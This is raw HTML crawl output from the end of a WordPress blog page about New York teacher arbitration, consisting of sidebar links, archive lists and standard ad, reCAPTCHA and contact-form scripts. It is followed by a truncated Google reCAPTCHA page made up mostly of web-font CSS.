<p><a href="http://nycrubberroomreporter.blogspot.com/2016/08/the-3020-arbitration-newswire-gotcha.html">The 3020-a Arbitration Newswire: Gotcha Squad Attorney Ian Nikol</a></p>
<p><a href="http://nycrubberroomreporter.blogspot.com/2016/07/the-3020-arbitration-newswire-winning.html">Winning and Losing Appeals and the Teacher-Principal Relationship</a></p>
<p><a href="http://nycrubberroomreporter.blogspot.com/2016/05/the-3020-arbitration-newswire-digging_15.html">Digging Up The Garbage on The XEROX Machine</a></p>
<p><a href="http://nycrubberroomreporter.blogspot.com/2016/05/the-3020-arbitration-newswire-digging.html">Digging Up The Garbage on the DOE Lawyers -Shareema Abel</a></p>
<p><a href="http://nycrubberroomreporter.blogspot.com/2016/04/the-3020-arbitration-newswire-digging_12.html">Digging Up The Garbage on the Rubber Room</a></p>
<p><a href="http://nycrubberroomreporter.blogspot.com/2016/04/the-3020-arbitration-newswire-digging.html">Digging Up The Garbage on the Vouchers Paid To Arbitrators</a></p>
</div>
		</div><div id="custom_html-4" class="widget_text mh-widget widget_custom_html"><h4 class="mh-widget-title"><span class="mh-widget-title-inner">Follow By Email</span></h4><div class="textwidget custom-html-widget"><form action='https://feedburner.google.com/fb/a/mailverify' method='post' onsubmit='window.open("https://feedburner.google.com/fb/a/mailverify?uri=NationalPublicVoice", "popupwindow", "scrollbars=yes,width=550,height=520"); return true' target='popupwindow'>
  <p style="margin-bottom: 10px;"><input class='follow-by-email-address' style="display: block; width: 95%;" name='email' placeholder='Email address...' type='text'/></p>
  <input class='follow-by-email-submit' type='submit' value='Submit'/>
  <input name='uri' type='hidden' value='NationalPublicVoice'/>
  <input name='loc' type='hidden' value='en_US'/>
</form></div></div><div id="archives-3" class="mh-widget widget_archive"><h4 class="mh-widget-title"><span class="mh-widget-title-inner">Archives</span></h4>
			<ul>
					<li><a href='https://advocatz.com/2025/12/'>December 2025</a></li>
	<li><a href='https://advocatz.com/2025/08/'>August 2025</a></li>
	<li><a href='https://advocatz.com/2025/07/'>July 2025</a></li>
	<li><a href='https://advocatz.com/2025/05/'>May 2025</a></li>
	<li><a href='https://advocatz.com/2025/03/'>March 2025</a></li>
	<li><a href='https://advocatz.com/2025/02/'>February 2025</a></li>
	<li><a href='https://advocatz.com/2025/01/'>January 2025</a></li>
	<li><a href='https://advocatz.com/2024/12/'>December 2024</a></li>
	<li><a href='https://advocatz.com/2024/11/'>November 2024</a></li>
	<li><a href='https://advocatz.com/2024/10/'>October 2024</a></li>
	<li><a href='https://advocatz.com/2024/09/'>September 2024</a></li>
	<li><a href='https://advocatz.com/2024/08/'>August 2024</a></li>
	<li><a href='https://advocatz.com/2024/07/'>July 2024</a></li>
	<li><a href='https://advocatz.com/2024/05/'>May 2024</a></li>
	<li><a href='https://advocatz.com/2024/04/'>April 2024</a></li>
	<li><a href='https://advocatz.com/2024/03/'>March 2024</a></li>
	<li><a href='https://advocatz.com/2024/02/'>February 2024</a></li>
	<li><a href='https://advocatz.com/2023/12/'>December 2023</a></li>
	<li><a href='https://advocatz.com/2023/09/'>September 2023</a></li>
	<li><a href='https://advocatz.com/2023/08/'>August 2023</a></li>
	<li><a href='https://advocatz.com/2023/06/'>June 2023</a></li>
	<li><a href='https://advocatz.com/2023/05/'>May 2023</a></li>
	<li><a href='https://advocatz.com/2023/04/'>April 2023</a></li>
	<li><a href='https://advocatz.com/2023/03/'>March 2023</a></li>
	<li><a href='https://advocatz.com/2023/02/'>February 2023</a></li>
	<li><a href='https://advocatz.com/2023/01/'>January 2023</a></li>
	<li><a href='https://advocatz.com/2022/12/'>December 2022</a></li>
	<li><a href='https://advocatz.com/2022/11/'>November 2022</a></li>
	<li><a href='https://advocatz.com/2022/10/'>October 2022</a></li>
	<li><a href='https://advocatz.com/2022/09/'>September 2022</a></li>
	<li><a href='https://advocatz.com/2022/08/'>August 2022</a></li>
	<li><a href='https://advocatz.com/2022/07/'>July 2022</a></li>
	<li><a href='https://advocatz.com/2022/06/'>June 2022</a></li>
	<li><a href='https://advocatz.com/2022/05/'>May 2022</a></li>
	<li><a href='https://advocatz.com/2022/04/'>April 2022</a></li>
	<li><a href='https://advocatz.com/2022/03/'>March 2022</a></li>
	<li><a href='https://advocatz.com/2022/02/'>February 2022</a></li>
	<li><a href='https://advocatz.com/2022/01/'>January 2022</a></li>
	<li><a href='https://advocatz.com/2021/12/'>December 2021</a></li>
	<li><a href='https://advocatz.com/2021/11/'>November 2021</a></li>
	<li><a href='https://advocatz.com/2021/10/'>October 2021</a></li>
	<li><a href='https://advocatz.com/2021/09/'>September 2021</a></li>
	<li><a href='https://advocatz.com/2021/08/'>August 2021</a></li>
	<li><a href='https://advocatz.com/2021/06/'>June 2021</a></li>
	<li><a href='https://advocatz.com/2020/12/'>December 2020</a></li>
	<li><a href='https://advocatz.com/2020/10/'>October 2020</a></li>
	<li><a href='https://advocatz.com/2020/06/'>June 2020</a></li>
	<li><a href='https://advocatz.com/2019/03/'>March 2019</a></li>
	<li><a href='https://advocatz.com/2019/01/'>January 2019</a></li>
	<li><a href='https://advocatz.com/2018/11/'>November 2018</a></li>
	<li><a href='https://advocatz.com/2018/10/'>October 2018</a></li>
	<li><a href='https://advocatz.com/2018/09/'>September 2018</a></li>
	<li><a href='https://advocatz.com/2018/08/'>August 2018</a></li>
	<li><a href='https://advocatz.com/2018/06/'>June 2018</a></li>
	<li><a href='https://advocatz.com/2018/05/'>May 2018</a></li>
	<li><a href='https://advocatz.com/2018/04/'>April 2018</a></li>
	<li><a href='https://advocatz.com/2018/03/'>March 2018</a></li>
	<li><a href='https://advocatz.com/2018/02/'>February 2018</a></li>
	<li><a href='https://advocatz.com/2018/01/'>January 2018</a></li>
	<li><a href='https://advocatz.com/2017/12/'>December 2017</a></li>
	<li><a href='https://advocatz.com/2017/11/'>November 2017</a></li>
	<li><a href='https://advocatz.com/2017/10/'>October 2017</a></li>
	<li><a href='https://advocatz.com/2017/09/'>September 2017</a></li>
			</ul>

			</div></aside>
</div>
<a href="#" class="mh-back-to-top"><i class="fa fa-chevron-up"></i></a>
</div><!-- .mh-container-outer -->
	<div class="mh-footer-nav-mobile"></div>
	<nav class="mh-navigation mh-footer-nav" itemscope="itemscope" itemtype="http://schema.org/SiteNavigationElement">
		<div class="mh-container mh-container-inner clearfix">
			<div class="menu-footer-container"><ul id="menu-footer" class="menu"><li id="menu-item-54" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-54"><a href="https://advocatz.com/terms-of-service/">Terms Of Service</a></li>
</ul></div>		</div>
	</nav>
<div class="mh-copyright-wrap">
	<div class="mh-container mh-container-inner clearfix">
		<p class="mh-copyright">
			&copy; Advocatz.com		</p>
	</div>
</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/mh-magazine\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<script>
(adsbygoogle = window.adsbygoogle || []).push({google_ad_client: 'ca-pub-1841096569750710', enable_page_level_ads: true});
</script><script type="text/javascript" src="https://advocatz.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://advocatz.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://advocatz.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.0.6" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/advocatz.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
<script type="text/javascript" src="https://advocatz.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.0.6" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LceezArAAAAABsrXQqg2JLEYG__Qw50eUXPM2Nh&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://advocatz.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6LceezArAAAAABsrXQqg2JLEYG__Qw50eUXPM2Nh",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://advocatz.com/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.0.6" id="wpcf7-recaptcha-js"></script>
</body>
</html>

<!-- Page supported by LiteSpeed Cache 7.2 on 2026-01-28 11:43:19 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LceezArAAAAABsrXQqg2JLEYG__Qw50eUXPM2Nh&co=aHR0cHM6Ly9hZHZvY2F0ei5jb206NDQz&hl=en&v=N67nZn4AqZkNcbeMu4prBgzg&size=invisible&anchor-ms=20000&execute-ms=30000&cb=kgp3w57uxgcx
body_size: 48567
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, 